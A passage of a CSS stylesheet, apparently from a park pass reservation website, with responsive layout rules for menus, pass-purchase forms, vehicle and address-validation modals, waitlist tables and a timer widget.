        right: 0px;
    }

        .checkbox-popover:after {
            left: inherit;
            right: 8px;
        }
}

@media (max-width: 1300px) {
    .menu-toggler {
        transition-property: inherit;
        transition-timing-function: inherit;
        transition-duration: inherit;
    }

    .menu-toggler {
        top: 0px;
        padding: 0px
    }

    .d-flex {
        display: flex;
    }

    .flex-direction-column {
        flex-direction: column;
    }

    .cart-count {
        color: #fff;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1200px) {
    .log_wel_txt {
        margin-bottom: 0px !important;
        line-height: 16px !important;
    }

    .login_txt_pop {
        font-size: 28px !important;
        line-height: 28px !important;
        margin-bottom: 5px !important;
    }
}

@media only screen and (min-width:768px) and (max-width:979px) {

    .dropdown .dropdown-menu.multi-level {
        position: absolute;
        right: 0;
    }

    .menu-toggler.menu-toggler--close {
        bottom: auto;
    }

    .create-notify-common-modal .modal-dialog {
        max-width: 95%;
        margin: auto;
    }

    .modal.create-notify-common-modal {
        padding-left: 0px !important;
    }

    .create-notify-common-modal select option {
        width: 10%;
    }
}


@media only screen and (min-width:200px) and (max-width:767px) {
    .all_side_pd40_pass .pdr_0_pass {
        padding-right: 15px;
    }

    .container_inside_form .col-md-7 {
        padding-left: 15px;
        margin-top: 20px;
    }

    .pass_main_blue_data {
        font-size: 15px;
    }

    .pd20_all_pass_right {
        padding: 15px;
    }

    .right_data_pass_scroll {
        padding-right: 0px;
    }

        .right_data_pass_scroll .form-group label {
            font-size: 16px !important;
        }

    .all_side_pd40_pass {
        padding: 20px 16px;
    }

    .h-12 {
        height: 1.4rem;
    }

    .ohio-logo {
        display: flex;
        align-items: center;
    }

    .sim_banner {
        background: #e9e5da !important;
        padding: 12px 0 !important;
    }

    .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:focus {
        background: #154257 !important;
    }

    .sim_banner_data_box {
        top: 0px !important;
    }

    .logo img {
        max-width: 70% !important;
    }

    .sim_banner_serchbox_gary {
        padding: 10px 10px !important;
        width: 90% !important;
        background: rgba(0, 0, 0, 0.2) !important;
        border-radius: 5px !important;
    }

    #submitPanel #bContinue {
        margin: 0 0 20px 0 !important;
    }

    .items-end.justify-between.mt-24.mb-4 {
        margin-top: 1rem;
    }


    .footer_left_img img {
        display: inline-block;
    }

    .home_middle_container .col-md-4 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .sim_banner {
        background: #e9e5da !important;
        padding: 12px 0 !important;
    }

    .footer_left_img img {
        display: inline-block;
    }

    .home_middle_container .col-md-4 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    #submitPanel #bContinue {
        margin: 0 0 20px 0 !important;
    }

    .items-end.justify-between.mt-24.mb-4 {
        margin-top: 1rem;
    }

    .sim_banner_serchbox_gary {
        padding: 10px 10px !important;
        width: 90% !important;
        background: rgba(0, 0, 0, 0.2) !important;
        border-radius: 5px !important;
    }


    .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:focus {
        background: #154257 !important;
    }

    .sim_banner_data_box {
        top: 0px !important;
    }

    .logo img {
        max-width: 70% !important;
    }

    .agree.form-check-input {
        margin: 0px !important;
    }

        .agree.form-check-input label {
            width: 85%;
            margin-left: 10px;
            line-height: 22px;
        }

    .pass_blue_brd_all {
        padding: 0px 15px;
    }

    .buy_pass_title_new.toggle_passes {
        padding: 10px;
    }

    .passdatamainbox {
        margin-top: 0;
    }

    .theme-pass-box .brd_all_passes_box {
        height: auto;
    }

    .gift-label {
        width: 85%;
    }

    #mainContent_divSearchActivationCode .ca-btn-pri {
        width: 100% !important;
    }

    .passdatamainbox .data1 {
        width: 100%;
    }

    .log_pop_new .pop_bg_left {
        height: inherit !important;
        padding: 15px;
    }

        .log_pop_new .pop_bg_left::after {
            display: none;
        }

    .log_pop_new .pop_icon_cen {
        margin-bottom: 10px;
    }

        .log_pop_new .pop_icon_cen img {
            max-width: 70% !important;
            margin-bottom: 0px;
        }

    .log_pop_new #l_welcom_text {
        font-size: 26px;
    }

    .covid-Section .small-text {
        padding-right: 30px;
    }

    .Waitlist_table.table-responsive {
        border: 0px !important;
    }

    .Waitlist_table .table {
        margin: 0px;
    }

        .Waitlist_table .table th,
        .Waitlist_table .table td {
            padding: 5px 10px;
        }

    .Waitlist_table .pa_subtitle {
        font-size: 16px;
    }

    .Waitlist_table .ys_box_subtitle {
        font-size: 14px !important;
    }

    .second_data.gray-font .ys_box_subtitle {
        font-size: 14px !important;
    }

    .park_img_wistlist {
        width: 45px !important;
        height: 45px !important;
    }

    .Waitlist_table .park-img-data {
        align-items: center !important;
    }

    #drawInfoPopup .modal-body {
        padding: 0px 15px;
    }

    #drawInfoPopup .login_error {
        padding: 0px;
    }
}

@media (max-width: 1300px) {
    .h-12 {
        height: 1.4rem;
    }

    .ohio-logo {
        display: flex;
        align-items: center;
    }
}


@media only screen and (min-width: 320px) and (max-width: 1300px) {
    .menu-main {
        position: fixed;
        top: 0px;
        width: 100%;
        height: 100% !important;
        transition: inherit !important;
        left: 0;
        z-index: 5;
        opacity: 0.98;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        transition-duration: 1000ms;
        transform: translateX(-250%);
        transition: transform 0.3s ease-in;
    }

        .menu-main.show {
            transform: translateX(0);
            width: 100%;
        }

        .menu-main .navbar-nav {
            height: 100%;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-direction: column !important;
        }

    .navbar-toggler.show-x {
        position: fixed;
        z-index: 55;
        right: 0;
        top: 0;
    }

        .navbar-toggler .closeicon,
        .navbar-toggler.show-x .menuicon {
            display: none;
        }

        .navbar-toggler.show-x .closeicon {
            display: block;
        }

    #header.navbar-expand-lg .menu-main.show .navbar-nav .h_right_menu_toggel {
        padding-top: 1rem;
        padding-bottom: 1rem;
        font-size: 14px;
    }

    ul.flex.items-center li a,
    #header.navbar-expand-lg .navbar-nav .nav-link {
        font-size: 14px;
        padding: 0px;
    }

    #header.navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.8rem !important;
    }

    #header.navbar-expand-lg .navbar-toggler {
        padding: 0px;
        border: 0;
    }

    #header.navbar-expand-lg .form-inline .shopping_cart_icon,
    .right-menu #mobile-shopping-cart img {
        width: 28px;
        height: 28px;
    }

    .right-menu #account-select-listbox-button-mobile img {
        width: 20px;
        height: 20px;
    }

    .right-menu #account-select-listbox-button-mobile {
        font-size: 13px;
    }

    .form-inline ul li.nav-item a {
        padding-top: 0px;
    }

    .menu-header,
    .navbar.navbar-expand-lg.navbar-light {
        padding: 2.2rem 0.5rem 1.2rem 0.5rem;
    }

    .menu-header {
        justify-content: space-between;
    }

    #header.navbar-expand-lg .menu-main .navbar-nav .nav-item {
        width: 100%;
        text-align: center;
    }

    #menuMobile a.font-bold.px-6.py-5,
    #header.navbar-expand-lg .menu-main .navbar-nav .h_right_menu_toggel {
        width: 100%;
        padding: 15px;
    }

    .bar-toggle {
        position: inherit;
    }

    .out-timer {
        display: block;
    }

    .menu-toggler.menu-toggler--close {
        bottom: auto !important;
    }

    .rightSide .navbar-nav {
        flex-flow: inherit;
    }

    .right-menu {
        display: flex;
        align-items: center;
    }

    .ohio-logo img {
        left: 15px !important;
        transform: inherit !important;
    }

    .navbar.navbar-expand-lg.navbar-light {
        justify-content: space-between;
    }

        .navbar.navbar-expand-lg.navbar-light .my-2 {
            margin-bottom: 0.5rem !important;
        }

        .navbar.navbar-expand-lg.navbar-light .my-2 {
            margin-top: 0.5rem !important;
        }
}

@media only screen and (min-width: 320px) and (max-width: 1300px) {
    .navbar-expand-lg .navbar-toggler {
        display: block !important;
    }
}

@media screen and (min-width: 768px) and (max-width: 1080px) {
    .current .current-inner .current-heading {
        width: 70%;
    }

    .current .current-inner {
        justify-content: space-between;
        width: 100%;
        padding: 12px;
    }

    .covid-Section {
        width: 100%;
        padding: 10px 20px;
    }

    .Waitlist_table .ys_box_subtitle {
        font-size: 14px;
    }

    .second_data.gray-font span {
        font-size: 13px;
    }

    .Waitlist_table .table th,
    .Waitlist_table .table td {
        padding: 5px;
    }

    .wait_chk_btn a {
        font-size: 14px !important;
    }

    .park_img_wistlist {
        width: 40px !important;
        height: 40px !important;
    }

    .Waitlist_table .pa_subtitle {
        font-size: 15px;
        white-space: nowrap;
    }

    #drawInfoPopup .modal-body {
        padding: 0px 15px;
    }

    #drawInfoPopup .modal-dialog {
        max-width: 100%;
    }
}

@media only screen and (min-width:1024px) and (max-width:1400px) {
    .place-details .text-fs-68 {
        margin-top: 2.5rem;
        font-size: 48px;
        line-height: 48px;
    }
}

@media screen and (max-width: 1280px ) and (max-height: 768px ) {
    #menuMobile a.font-bold.px-6.py-5,
    #header.navbar-expand-lg .menu-main .navbar-nav .h_right_menu_toggel {
        padding: 10px;
        font-size: 10px;
    }

    #menuMobile a.btn.btn-teal {
        font-size: 12px;
        padding: 8px 15px;
    }
}

@media screen and (min-width: 1200px) and (max-width: 1360px) {
    .main_logo_top + .px-8.py-3,
    .navbar.navbar-expand-lg.navbar-light {
        padding-right: 20px;
    }

    .px-8.py-3 ul.flex.items-center li a,
    .page-wrapper #header.navbar-expand-lg .navbar-nav .nav-link {
        padding-left: 8px !important;
        padding-right: 8px !important;
        font-size: 13px !important;
    }
}

.leaflet-control-attribution a {
    display: none !important;
}

/*ADA Change Css Start*/
.themeinputBorder,
.passes_data_inp select.form-control.themeinputBorder {
    border: 1px solid #4E5861 !important;
    border-radius: 0.25rem !important;
}

    .themeinputBorder:focus {
        border-color: #000 !important;
        outline: 1px solid #000 !important;
        border-radius: 0.25rem !important;
        box-shadow: none !important;
    }

.themelinkColor {
    color: #235093 !important;
}

#header.navbar-expand-lg .menu-main .navbar-nav .nav-link:focus,
#header.navbar-expand-lg .navbar-nav .nav-link:focus,
#header.navbar-expand-lg .company-logo:focus,
.common-color ul.flex.items-center li a:focus,
.common-color .main_logo_top #header-logo:focus {
    outline: 2px solid #fff !important;
}

.common-color ul.flex.items-center li a.dropdown-item:focus {
    outline: 2px solid #000 !important;
}


.themeinputBorder.badField {
    border-color: #AC0000 !important;
}

.light-text .policie-label {
    font-weight: 600;
}
/*ADA Change Css End*/
.container h2.buy_pass_title_new {
    font-size: 26px;
    font-weight: 700;
    line-height: 24px;
    color: var(--themeColor);
    border-bottom: 1px solid #d1d1d1;
    padding: 15px 20px;
    font-family: "CircularStd-Bold", sans-serif;
    margin: 0;
}

.ui-datepicker .ui-datepicker-prev span {
    background-image: url('../JqueryUI/images/ui-icons_ffffff_256x240.png');
}

.ui-datepicker .ui-datepicker-next span {
    background-image: url('../JqueryUI/images/ui-icons_ffffff_256x240.png');
}

.ui-state-active,
.ui-widget-content
.ui-state-active {
    font-weight: bold;
}

.menu-logo {
    position: inherit;
}

.menu-header a:focus {
    outline: 2px solid #fff !important;
}

#drawInfoPopup .l_btn-teal {
    color: var(--themeColor) !important;
}

/*Verify Information Modal css Start*/
.modal.verify-information-modal {
    overflow: auto;
}

.modal.fade.verify-information-modal .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.verify-information-modal .modal-body {
    padding: 00px;
}

.verify-information-modal .topHeading {
    padding: 10px 0px 5px;
}

    .verify-information-modal .topHeading h1 {
        color: var(--themeColor);
        font-size: 28px;
        font-weight: bold;
        font-family: "Circular Std Book";
    }

    .verify-information-modal .topHeading p {
        font-family: "Circular Std Book";
        font-size: 17px;
        line-height: 22px;
    }

.verify-information-modal .page_title {
    display: inline-block;
    font-size: 24px;
    font-weight: bold;
    font-family: "Circular Std Book";
    padding: 10px 0px 10px 0px;
    width: 100%;
}

    .verify-information-modal .page_title.personalInfo {
        border-top: 1px solid #ddd;
        margin-top: 10px;
    }

.verify-information-modal .labels_change {
    font-size: 17px;
    font-weight: bold;
}

.verify-information-modal .div-responsive-button {
    padding-top: 25px;
    padding-bottom: 10px;
    border-top: 1px solid #ddd;
    margin: 15px 0px 0px 0px;
}

.verify-information-modal .asterisks-text p {
    margin-bottom: 0px;
}

.pac-container {
    z-index: 99999;
}

@media (min-width: 576px) {
    .verify-information-modal .modal-dialog {
        min-height: calc(100% - (1.75rem * 2));
        display: flex;
        align-items: center;
    }

    .address-validation-modal .modal-dialog,
    .verify-message-modal .modal-dialog {
        display: inherit;
    }
}

@media (min-width: 768px) {
    .verify-information-modal .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .verify-information-modal .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}

@media only screen and (max-width: 767px) {
    .verify-information-modal .ca-btn-pri {
        width: 100% !important;
        margin-top: 0px !important;
        margin-right: 0px !important;
    }

    .address-validation-modal .ca-btn-white {
        width: 100% !important;
    }

    .address-validation-modal #ctl01_divAddressNotFound .ca-btn-pri,
    .address-validation-modal #ctl01_divAddressNotFound .ca-btn-white {
        max-width: 100% !important;
    }

    .address-validation-modal #ctl01_divAddressNotFound .ca-btn-pri {
        margin-top: 15px !important;
    }

    .address-validation-modal #ctl01_divAddressNotFound .ca-btn-white.mr-2 {
        margin-right: 0px !important;
    }

    .modal.verify-information-modal {
        padding-right: 17px;
    }
}

@media screen and (min-width: 769px) and (max-width: 1024px) {
    .verify-information-modal .col-lg-3 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}
/*Verify Information Modal css End*/

/*Verify Message Modal Css Start*/
.verify-message-modal .modal-content h1,
.address-validation-modal .modal-header h1 {
    font-size: 26px;
    font-weight: bold;
    letter-spacing: inherit;
    font-family: "Circular Std Book";
}

.verify-message-modal .modal-header {
    align-items: center;
}

.verify-message-modal .modal-content {
    border-radius: 12px !important;
    overflow: hidden;
}

.verify-message-modal .modal-header .closePop {
    font-size: 30px;
    line-height: 34px;
}

.verify-information-modal.verify-message-modal .modal-body {
    padding: 1rem;
    font-family: "Circular Std Book";
    font-size: 17px;
}
/*Verify Message Modal Css End*/

/*Address Validation Modal Css Start*/
.address-validation-modal .recommendedAddress {
    width: auto !important;
    margin: 0px;
}

.address-validation-modal .modal-content {
    border-radius: 12px !important;
    overflow: hidden;
}

.address-validation-modal .recommendedAddress #divAddressFound .row:first-child {
    padding: 1rem;
    font-family: "Circular Std Book";
    font-size: 17px;
    margin: 0px;
}

.address-validation-modal .recommendedAddress #divAddressFound .row .col-lg-6:first-child {
    margin-bottom: 15px;
}

.verify-information-modal.address-validation-modal .div-responsive-button {
    padding-top: 15px;
    padding-bottom: 15px;
    margin: 0px;
}

    .verify-information-modal.address-validation-modal .div-responsive-button .col-lg-8.d-flex.text-center {
        text-align: left !important;
        justify-content: space-between;
        display: flex;
        align-items: center;
    }

    .verify-information-modal.address-validation-modal .div-responsive-button .col-lg-12.d-flex.text-center {
        flex-wrap: wrap;
        justify-content: space-between;
    }

.address-validation-modal .ca-btn-white {
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    border: none !important;
    max-width: 200px;
    border: 1px solid rgba(var(--themeDateBg), 1) !important;
    width: 40%
}

.address-validation-modal #divRecommendedAddress {
    width: 100%;
}

.address-validation-modal #ctl01_divAddressNotFound .row {
    margin: 0px;
}

.address-validation-modal .model-high-header {
    background-color: #eb982e;
    border-radius: 15px;
    padding: 20px;
    color: #000;
    font-size: 16px;
    font-weight: 600;
    display: flex;
    align-items: center;
    width: 91%;
    margin: 20px auto 0px;
}

.address-validation-modal .recommendedAddress .model-high-header img {
    height: 45px;
    margin-right: 15px;
}

.address-validation-modal #divNotFoundProvided {
    padding: 0px 25px;
    margin-bottom: 20px;
}

.address-validation-modal .recommendedAddress .household-radio label {
    font-size: 16px;
    font-weight: 600;
    font-family: "Circular Std Book";
}

.address-validation-modal #ctl01_divAddressNotFound .ca-btn-pri {
    max-width: 230px;
}
/*Address Validation Modal Css End*/
.Requiredtxt {
    color: var(--themeColor);
    font-family: "Circular Std Book", sans-serif;
    font-size: 18px !important;
    font-weight: 700;
    margin-bottom: 0px;
}

/*Add Vehical Css Start*/
.addVehiclemodal .modal-header {
    padding: 15px;
    border-radius: 10px 10px 0px 0px;
}

    .addVehiclemodal .modal-header h1 {
        font-size: 28px;
        font-weight: 500;
        font-family: "Circular Std Book", sans-serif;
    }

.addVehiclemodal .modal-footer {
    justify-content: space-between;
    border-radius: 0px 0px 10px 10px;
}

.vehicle-select {
    display: flex;
    align-items: center;
}

    .vehicle-select i {
        margin-left: 15px;
        cursor: pointer;
    }
.themeinputBorder.velidateInput {
    border-color: #ff0000 !important;
}

.velidateText {
    color: #ff0000;
}

.vehicalCardInner .noVehicleFound {
    padding: 15px 0px;
}

.vehicalCardInner .noVehicleFound p {
    font-size: large;
    text-align: center;
    margin-bottom: 0px;
}

.extra-checkbox {
    display: flex;
    align-items: start;
}

.extra-checkbox label{
    margin-left: 8px;
}

.extra-checkbox span input{
     margin-top: 6px;
}


    @media (min-width: 576px) {
        .addVehiclemodal .modal-dialog {
        max-width: 650px;
    }
}

@media only screen and (max-width: 979px) {
    .addVehiclemodal .ca-btn-sec {
        width: auto !important;
        margin-left: 0px !important;
        padding: 12px 30px;
    }

    .addVehiclemodal .ca-btn-pri {
        margin-top: 0px !important;
        margin-right: 0px !important;
    }
}
/*Add Vehical Css End*/

/*Vehicle List Informations Css Start*/
#vehicleInformationsModal .vehicalCard {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 10px 25px 10px 20px;
    background: #fff;
    position: relative;
}

.addVehiclemodal .modal-dialog,
.addVehiclemodal .modal-content {
    border-radius: 10px !important;
}

#vehicleInformationsModal .vehical-card-body {
    max-height: 410px;
    overflow: auto;
    padding: 0;
}

.vehical-card-body::-webkit-scrollbar {
    width: 5px;
    border-radius: 10px;
    padding: 1px;
}

/* Track */
.vehical-card-body::-webkit-scrollbar-track {
    background: #E4E4E4;
    border-radius: 10px;
}

/* Handle */
.vehical-card-body::-webkit-scrollbar-thumb {
    background: #B6B6B6;
    border-radius: 10px;
}

#vehicleInformationsModal .vehicalCardInner .vehicalCard {
    margin-bottom: 15px;
}

    #vehicleInformationsModal .vehicalCardInner .vehicalCard:first-child {
        margin-top: 15px;
    }

    #vehicleInformationsModal .vehicalCardInner .vehicalCard:last-child {
        margin-bottom: 0px;
    }

#vehicleInformationsModal .vehicalCard p {
    font-family: "Circular Std Book", sans-serif;
    font-size: 16px;
    margin-bottom: 0px;
    padding-right: 20px;
}

#vehicleInformationsModal .vehicalCard .linkGroup {
    display: flex;
    margin-top: 5px;
    justify-content: space-between;
}

    #vehicleInformationsModal .vehicalCard .linkGroup a img {
        width: 15px;
        height: 15px;
        margin-right: 5px;
    }

    #vehicleInformationsModal .vehicalCard .linkGroup a {
        display: inline-flex;
        align-items: center;
        font-size: 16px;
        font-weight: 500;
        font-family: "Circular Std Book", sans-serif;
        text-decoration: underline;
        color: #4EA5E9;
    }

        #vehicleInformationsModal .vehicalCard .linkGroup a:first-child {
            margin-right: 30px;
        }


.requiredIcon {
    width: 18px;
    height: 18px;
    position: absolute;
    top: 8px;
    right: 20px;
}

#vehicleInformationsModal .modal-footer input,
#vehicleInformationsModal .modal-footer button,
#AddVehicleModel .modal-footer input,
#AddVehicleModel .modal-footer button,
#ConfirmDeleteVehicleModel .modal-footer input,
#ConfirmDeleteVehicleModel .modal-footer button,
#ConfirmUpdateVehicleModel .modal-footer input,
#ConfirmUpdateVehicleModel .modal-footer button {
    width: 47% !important;
}

#vehicleInformationsModal .requiredIcon .checkbox-popover {
    right: -5px;
    left: inherit;
    padding: 5px 8px;
    height: auto;
    width: 300px;
}

    #vehicleInformationsModal .requiredIcon .checkbox-popover:after {
        right: 8px;
        left: inherit;
    }

#vehicleInformationsModal .requiredIcon .check-text {
    font-size: 15px;
    padding: 0;
    font-family: "Circular Std Book", sans-serif;
    font-weight: 400;
}

#AddVehicleModel .modal-footer input.ca-btn-pri.ca-btn-teal.disabled {
    pointer-events: none;
}

#ConfirmDeleteVehicleModel .modal-footer,
#ConfirmUpdateVehicleModel .modal-footer {
    justify-content: space-between;
}

@media only screen and (max-width: 767px) {
    #vehicleInformationsModal .vehicalCardInner {
        margin: 0px;
    }

    #vehicleInformationsModal .vehical-card-body::-webkit-scrollbar {
        display: none;
    }

    /* Hide scrollbar for IE, Edge and Firefox */
    #vehicleInformationsModal .vehical-card-body {
        -ms-overflow-style: none; /* IE and Edge */
        scrollbar-width: none; /* Firefox */
    }

    #vehicleInformationsModal .modal-footer input,
    #vehicleInformationsModal .modal-footer button,
    #AddVehicleModel .modal-footer input,
    #AddVehicleModel .modal-footer button {
        padding: 10px 5px;
        font-size: 14px;
    }

    #vehicleInformationsModal .vehical-card-body {
        max-height: 680px;
    }

    .addVehiclemodal {
        padding-right: 0px !important;
    }
    #ConfirmDeleteVehicleModel .modal-footer button,
    #ConfirmUpdateVehicleModel .modal-footer button {
        width: 100% !important;
        margin-left: 0px !important;
    }

    #divSaveSuccessOkbtn .ca-btn-sec {
        width: 100% !important;
        margin-left: 0px !important;
    }
    #divSaveSuccessOkbtn .ca-btn-pri {
        margin-top: 0px !important;
        margin-right: 0px !important;
    }

}

@media only screen and (min-width: 768px) and (max-width: 979px) {
    #divSaveSuccessOkbtn .ca-btn-pri {
        width: 100% !important;
    }
}
/*Vehicle List Informations Css End*/


/*Buy Passes Css Start*/
#divBuyPassMain .all_side_pd40_pass p {
    font-size: 18px;
    font-family: "Circular Std Book", sans-serif;
    margin-bottom: 10px;
    line-height: 25px;
}

.buyPassesDetail .all_side_pd40_pass {
    padding: 20px 25px 0px 25px;
}

.buyPassesDetail #passDetail .buy_pass_title_new {
    border-bottom: 0px;
    padding-bottom: 0px;
}

.buyPassesDetail #passDetail .all_side_pd40_pass {
    padding: 10px 25px 0px 25px;
}

.buyPassesDetail #divPassHeaders .asterisks-text {
    color: var(--themeColor) !important;
    font-weight: bold;
}

.buyPassesDetail #passDetail .right_data_pass_scroll {
    max-height: inherit;
    margin-bottom: 20px;
}

.buyPassesDetail .right_data_pass_scroll {
    overflow-x: inherit;
    overflow-y: inherit;
}

.buyPassesDetail .check-info {
    margin-bottom: 12px;
}

.buyPassesDetail .right_data_pass_scroll .check-info .form-group label {
    margin-bottom: 0px;
}

.buyPassesDetail .right_data_pass_scroll .check-info #imginfo {
    margin-left: 10px;
}

.buyPassesDetail .all_side_pad_pass {
    border-radius: 12px;
}

.Passfooterbtn {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: start;
    padding: 0px 25px 20px;
}

.field_validation {
    color: red !important;
}

.added-pass-cart .modal-content {
    border-radius: 0px !important;
    border: 0;
    background: transparent;
}

.added-pass-cart .modal-header {
    padding: 50px 20px;
    justify-content: center;
    border: 0;
    border-radius: 0px;
    font-family: "CircularStd-Bold", sans-serif;
    font-weight: 500;
    font-size: 26px;
}

    .added-pass-cart .modal-header h4 {
        font-weight: 500;
    }

.VirtualPassCollection .passCartdata {
    padding: 5px 12px;
    color: var(--themeColor);
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 16px;
    flex-grow: 1;
    width: auto;
    white-space: nowrap;
}

.VirtualPassCollection .passdatamainbox .data1 {
    display: inline-flex;
    align-items: center;
}


.VirtualPassCollection .all_side_pd40_pass {
    border: 1px solid #ddd;
    padding: 0;
    margin-bottom: 0;
    margin-top: 0;
}

    .VirtualPassCollection .all_side_pd40_pass .buaPassesDataBlock {
        display: flex;
    }


.VirtualPassCollection {
    padding: 20px 25px 20px 25px;
}














    .VirtualPassCollection .passdatamainbox .passCartdata {
        float: inherit;
        margin: 0px;
    }

    .VirtualPassCollection .passdatamainbox .data1 a {
        width: 310px;
    }

    .VirtualPassCollection .passdatamainbox .data4 {
        text-align: right;
        display: inline-block;
    }

    .VirtualPassCollection .passdatamainbox .data5 {
        border: 0px;
    }

    .VirtualPassCollection .passdatamainbox .data4 a {
        color: var(--themeColor);
        text-decoration: underline;
        display: inline-flex;
        align-items: center;
    }

        .VirtualPassCollection .passdatamainbox .data4 a i {
            margin-right: 5px;
        }

#chkTermsCondition.validateChekbox {
    outline: 2px solid #AC0000;
    outline-offset: 1px;
}

#divTermsCondition .policie-label {
    margin-bottom: 0px;
}

.VirtualPassCollection .passdatamainbox .passCartdata .cartToggle i {
    font-size: 22px;
    margin-right: 5px;
}

.VirtualPassCollection .cartItem {
    font-family: "CircularStd-Bold", sans-serif;
    color: var(--themeColor);
    font-size: 16px;
}

.VirtualPassCollection .cartItem_small {
    font-family: "CircularStd-Bold", sans-serif;
}

.buyPassesDetail #btnAnotherpassDiv {
    display: flex;
    align-items: center;
    padding: 0px 25px 20px;
}

.buyPassesDetail #divTermsCondition {
    padding: 0px 25px 20px;
}

.buyPassesDetail #noPassAdded {
    padding: 20px 25px;
    margin-bottom: 0px;
}

    .buyPassesDetail #noPassAdded p {
        font-family: "CircularStd-Bold", sans-serif;
        font-size: 16px;
        margin-bottom: 0px;
    }

.hasInvalidInput,
.passes_data_inp select.form-control.themeinputBorder.hasInvalidInput {
    border-color: #ff0000 !important;
}

.clear_pass .clear_pass#fulfillmentText,
.clear_pass .clear_pass#greenPassText {
    font-family: "CircularStd-Bold", sans-serif;
}

.modal.fade.address-validation-modal.show,
.modal.verify-information-modal.verify-message-modal.show {
    background: rgb(0 0 0 / 51%);
}

#messageSaveSuccessModalLabel .modal-footer {
    padding: 8px 12px;
}

.modal.fade.show#ConfirmDeleteVehicleModel,
.modal.fade.show#ConfirmUpdateVehicleModel,
.modal.fade.show#messageSaveSuccessModal,
.modal.addVehiclemodal.fade.show {
    background-color: rgba(0,0,0,.7);
}

#AddVehicleModel,
#vehicleInformationsModal {
    padding-right: 17px !important;
}

@media screen and (min-width: 200px) and (max-width: 767px) {
    .Passfooterbtn .ca-btn-sec {
        width: 100% !important;
        margin-left: 0px !important;
        padding: 12px 20px;
            margin-right: 0px !important;
    }

    .Passfooterbtn .ca-btn-pri {
        margin-top: 0px !important;
        margin-right: 0px !important;
    }

    .Passfooterbtn #divBtnAddThisPass,
    .Passfooterbtn #divBtnCancel {
        width: 100%;
    }

    .Passfooterbtn {
        display: flex;
        width: 100%;
        align-items: center;
        justify-content: space-between;      
        gap: 15px;
        flex-flow: column;
    }

    #btnAnotherpassDiv .ca-btn-sec {
        width: 100% !important;
        margin-left: 0px !important;
        margin-top: 0px !important;
        padding: 10px 15px;
        white-space: nowrap;
        font-size: 13px;
    }

    #divBtnGoBack{
        width: 100%;
    }

        #btnAnotherpassDiv .ca-btn-sec:last-child {
            margin-right: 0px !important;
        }

    .VirtualPassCollection .all_side_pd40_pass .buaPassesDataBlock {
        flex-flow: column;
        position: relative;
    }

    .VirtualPassCollection .all_side_pd40_pass {
        position: relative;
    }

    .VirtualPassCollection .passdatamainbox .data4 {
        position: absolute;
        right: 0;
        bottom: 0;
    }

    .buyPassesDetail #btnAnotherpassDiv {
        padding: 0px 8px 20px;
        flex-flow: column;
    }

    #btnAnotherpassDiv #divBtnAddShoppingCart{
            width: 100%;
    }
    .ui-datepicker-trigger{
            bottom: 28px;
    }

}

@media only screen and (min-width: 768px) and (max-width: 979px) {



    .Passfooterbtn .ca-btn-pri,
    #btnAnotherpassDiv .ca-btn-pri {
        width: auto !important;
    }
}

/*Buy Passes Css End*/

@media only screen and (min-resolution: 192dpi) and (max-resolution: 202dpi) {
    #menuMobile a.font-bold.px-6.py-5, #header.navbar-expand-lg .menu-main .navbar-nav .h_right_menu_toggel {
        padding: 9px;
        font-size: 9px;
    }

    #menuMobile a.btn.btn-teal {
        font-size: 12px;
        padding: 8px 15px;
    }
}

/* Time base css Start */
.form-inline .timeIcon {
    padding: 0.9rem 0rem;
}

.timeIcon img {
    max-height: 24px;
}

@media (max-width: 1170px) {
    .form-inline .timeIcon {
        padding: 0.5rem 1rem;
    }
}

@media (max-width: 767px) {
    .timeIcon img {
        max-height: 20px;
    }
}


.timeTopMain {
    position: absolute;
    /*top: 110px;*/
    padding-top:15px;
    right: 32px;
    z-index: 55;
    width: 230px;
    cursor: pointer;
    display: none;
    transition: .5s;
    font-family: 'CircularStd-Medium';
}
    .timeTopMain.timeTopMainFixed {
        top: 0px !important;
        position: fixed;
    }
    .timeTopMain .timerHeader {
        display: flex;
        padding: 15px;
        border-radius: 12px;
        background-color: rgba(var(--timeBgColor),1);
        z-index: 1;
        position: relative;
        text-decoration: inherit;
        align-items: center;
    }
        .timeTopMain .timerHeader.openHeader {
            background-color: rgba(var(--timeBgColor), .9);
        }

 

    .timeTopMain .timerHeader .timeIcon {
        width: 30px;
        height: 30px;
        margin-right: 12px;

    }

        .timeTopMain .timerHeader .timeIcon img {
            max-width: 100%;
            max-height: 100%;
        }

    .timeTopMain .timerHeader .timeInfo {
        flex: 1; 
    }

.timeInfo .timeTitle {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    color: var(--timeFont);
    line-height: normal;
}

.timeInfo .smallText {
    font-size: 12px;
    color: var(--timeFont);
    line-height: normal;
    opacity: .8;
}

.timerHeader .closeIcon { 
    margin-left: 15px;
}
    .timerHeader .closeIcon:focus-within {
        outline: 1px solid #fff !important;
        outline-offset: 2px !important;
    }

.timeTopMain .timeBody {
    padding: 5px 15px;
    margin-top: -12px;
    background: var(--timeBgBody);
    border-radius: 0px 0px 12px 12px;
}

.timeBody .downIcon {
    display: flex;
    justify-content: center;
    width: 100%;
    margin-top: 12px;
    transition: 0.5s;
}
